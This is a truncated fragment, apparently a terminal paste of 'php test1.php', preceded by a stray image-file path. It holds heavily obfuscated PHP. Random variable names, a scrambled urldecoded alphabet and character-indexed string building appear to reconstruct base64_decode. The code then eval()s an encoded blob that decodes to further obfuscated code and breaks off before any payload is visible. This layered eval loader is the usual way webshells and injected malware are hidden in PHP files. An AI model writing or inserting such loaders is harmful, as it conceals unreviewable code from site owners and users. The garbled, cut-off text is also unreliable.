 » php test1.php
?><?php define('MoqfyESzbQIGFgpJOlvHLdukDtKiTwXYBZUNrajnsxcChWRAPVme0209',lkDwreIpUtyOiuvSVCZTJYLEQNMWPaAshFcoxGbHfBmXdgqKRjnz0209
);$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72
%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$KklmGOierAFfHPMaqNpSuWhUBbZCnzQjXscVRTygJIYEoxdvLDtw=$pKCoIVzdUvMJmZNGQFByDTLkhtbSj
HxisOYanerfXEcRlWwuqAgP{3}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{6}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRl
WwuqAgP{33}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{30};$lUZzerPGtxyVRgLQYFaJcoNBjhTAIECiSkOHsdKXqfDnwpmvbWMu=$pKCoI
VzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{33}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{10}.$pKCoIVzdUvMJmZNGQFB
yDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{24}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{10}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxis
OYanerfXEcRlWwuqAgP{24};$hfLUoyvpTNYQgPmqJjurlabSGnsFetxkwDVCAicWZKIdEMzORHXB=$lUZzerPGtxyVRgLQYFaJcoNBjhTAIECiSkOHsdKXqfDnwpmvbWM
u{0}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{18}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{3}.$lUZzerPGt
xyVRgLQYFaJcoNBjhTAIECiSkOHsdKXqfDnwpmvbWMu{0}.$lUZzerPGtxyVRgLQYFaJcoNBjhTAIECiSkOHsdKXqfDnwpmvbWMu{1}.$pKCoIVzdUvMJmZNGQFByDTLkh
tbSjHxisOYanerfXEcRlWwuqAgP{24};$BxEtdzAILpbWjVCisZneouhfPkUvXrFMQwOlHgJKSGyNaDqmcTYR=$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEc
RlWwuqAgP{7}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{13};$KklmGOierAFfHPMaqNpSuWhUBbZCnzQjXscVRTygJIYEoxdvLDtw.=$pKC
oIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{22}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{36}.$pKCoIVzdUvMJmZNGQ
FByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{29}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{26}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHx
isOYanerfXEcRlWwuqAgP{30}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{32}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRl
WwuqAgP{35}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{26}.$pKCoIVzdUvMJmZNGQFByDTLkhtbSjHxisOYanerfXEcRlWwuqAgP{30};ev
al($KklmGOierAFfHPMaqNpSuWhUBbZCnzQjXscVRTygJIYEoxdvLDtw("JHNmVk5ta0RpdEpxeWdldlVIWG9Ud25QdWpiT1NaeFJyY2hBelFCTGFZR0ZwS0lDV2xFZE09
ImxDa0J4eXFtUVdBYXppVnJ2WVBNbmhFYk5KRlpvdEhJZGZjU09LZ0dEalV3VExzdWVScFhGbXZ4RWdLcE13Q0JiaERPV0dhbnJrZlZBVVlRdXFlUFpvSk56ZGlUTHNSU2